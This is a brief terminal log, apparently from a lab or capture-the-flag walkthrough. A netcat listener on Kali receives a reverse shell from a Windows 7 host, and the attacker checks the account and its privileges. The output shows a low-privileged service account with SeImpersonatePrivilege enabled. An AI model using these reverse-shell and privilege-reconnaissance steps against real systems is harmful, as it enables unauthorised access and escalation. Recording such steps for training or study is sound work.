 root@kali:~# nc -nvlp 53
listening on [any] 53 ...
connect to [192.168.1.11] from (UNKNOWN) [192.168.1.33] 49212
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Windows\system32>whoami
whoami
nt authority\local service

C:\Windows\system32>whoami /priv
whoami /priv

PRIVILEGES INFORMATION
----------------------

Privilege Name                Description                               State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token             Disabled
SeIncreaseQuotaPrivilege      Adjust memory quotas for a process        Disabled
SeSystemtimePrivilege         Change the system time                    Disabled
SeShutdownPrivilege           Shut down the system                      Disabled
SeAuditPrivilege              Generate security audits                  Disabled
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled
SeUndockPrivilege             Remove computer from docking station      Disabled
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege       Create global objects                     Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set            Disabled
SeTimeZonePrivilege           Change the time zone                      Disabled

C:\Windows\system32>